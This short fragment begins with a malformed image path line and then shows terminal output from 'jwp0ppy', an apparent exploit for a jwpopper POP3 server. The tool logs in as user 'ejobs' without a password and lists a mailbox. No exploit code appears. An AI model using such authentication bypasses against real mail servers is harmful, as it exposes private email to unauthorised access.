 # ./jwp0ppy localhost 110 ejobs
jwp0ppy: Exploit for jwpopper POP3 server.
Allows us to get email without a password.
.-+oO(0)Oo+-.-+oO(0)Oo+-.-+oO(0)Oo+-.-+oO(0
SCORE! +OK ejobs is welcome here.
Sending LIST:
+OK 1 messages (3265 octets)
1 3265
.